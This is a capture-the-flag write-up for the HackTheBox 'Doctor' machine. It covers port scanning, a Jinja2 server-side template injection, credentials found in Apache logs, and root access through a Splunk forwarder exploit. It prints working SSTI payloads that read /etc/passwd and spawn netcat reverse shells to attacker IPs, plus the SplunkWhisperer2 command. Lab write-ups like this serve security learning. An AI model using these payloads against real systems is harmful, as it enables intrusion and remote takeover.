This is the write-up for the box Doctor on HackTheBox which is created by egotisticalSW
It is an easy rated box, so without any further ado, let's get started.
Foothold and Recon:-
So let's get started with our nmap scanning and gather some information on our target.
I like to use a tool called rustscan, which is basically nmap on steroids. It is a really really fast portscanning tool.
rustscan <IP> -- -sC -sV -oN nmapscan
-sC= for default script scan
-sV= for version scan
-oN= to output the nmap result in normal format
# Nmap 7.80 scan initiated Tue Nov 17 04:06:03 2020 as: nmap -sC -sV -oN nmapscans 10.10.10.209 Nmap scan report for doctor.htb (10.10.10.209) Host is up (0.28s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Doctor 8089/tcp open ssl/http Splunkd httpd | http-robots.txt: 1 disallowed entry |_/ |_http-title: splunkd | ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser | Not valid before: 2020-09-06T15:57:27 |_Not valid after: 2023-09-06T15:57:27 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Tue Nov 17 04:07:15 2020 -- 1 IP address (1 host up) scanned in 71.92 seconds
Looks like we have 3 ports open:-
22- ssh
80- http
8089-ssl/http splunkd
Let's do some reconnaissance and see what we have in our hands,
First we begin by visitng port 80,
On visiting the port the homepage looked quite normal, but when we carefully look at the contact info on the home page we can see a hint of another virtual host on the server hidden in plain sight,
Yes, that's correct we have 'doctors.htb' , so let's add this to our /etc/hosts file and enumerate further on.
On port 8089, we have splunkd running, Splunk makes machine data accessible across an organization by identifying data patterns, providing metrics, diagnosing problems and providing intelligence for business operations.
I couldn't find out anything useful from this page as of now, so let's move on to doctors.htb
By looking at the URL, my initial thoughts were that we may have to perfrom SQL injection to exploit this machine,
So let's start to poke around this web application and learn about it's functionality.
On registering a test account we get a twenty minute time limit to access the web app,
The home page had a functionality where we can post blog/messages:-
This kind of application typically involves XSS injection attacks, and this kind of mentality led me down to a huge Rabbit hole, where I spent quite some hours testing XSS payloads.
Also on checking the source code of the page, we found out about the "/archive" page.
So after some testing and banging my head against the wall with XSS, I decided to change my route and test for SSTI (Server Side Template Injection)
So the post was registering normally, but when you look at the /archive page and check the source code, the command gets executed,
After some trails, errors and PayloadAllTheThings , I managed to craft a payload that allows us to perform RCE on the target,

{{config.__class__.__init__.__globals__['os'].popen('cat /etc/passwd').read()}}
{{config.__class__.__init__.__globals__['os'].popen('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.90 9001 >/tmp/f').read()}}
Alright we have a shell as web now, let's move on to some privilege esclation,
User:-
Let's upgrade our shell a little before starting our enumeration:-
python3 -c 'import pty;pty.spawn("/bin/bash")' export TERM=xterm
Looking around we found only other user shaun and also the fact that we are the member of adm group,
So this is a very valuable information, because now we know we want to gain access to shaun and as the members of adm group we are allowed to access the log files on the server.
We can use this privilege access to look for potential passwords stored by the system in log files.
let's head onto /var/log and find some info ,
Well after grepping through a lot of files in /log directory, I finally found some credentials that looked useful,
cat /apache2/backup | grep -i password --color
Alternatively, you can use linpeas, to automatically enumerate for you and grep the password from the linpeas output,
let's change our user using su shaun and grab the user.txt
Root:-
Visiting back to the splunkd service running on port 8089, we can now login using shaun's credentials,
Looking at the build version( i.e. 8.0.5) carefully we can probably find a public exploit for splunk using a little bit of googling.
SplunkWhisperer2 :- is a local privilege escalation or remote code execution tool, through Splunk Universal Forwarder (UF) misconfigurations.
Which you can read more about here :- SUF misconfiguration
So let's clone it and start attacking our target,
There are two exploits,
- local
- remote
We'll be using the remote exploit in this case,
python3 PySplunkWhisperer2_remote.py --host doctor.htb --username shaun --password ******** --lhost 10.10.14.144 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.144 9002 >/tmp/f'
Turn on your netcat listener, and we will receive a shell as root,
If you enjoyed the write-up feel free to leave me a review on any of my social media accounts:-
Discord:- deepansh0xB#9762
Twitter:- DeepanshPahwa11
Have a great day!!!












Comments
Post a Comment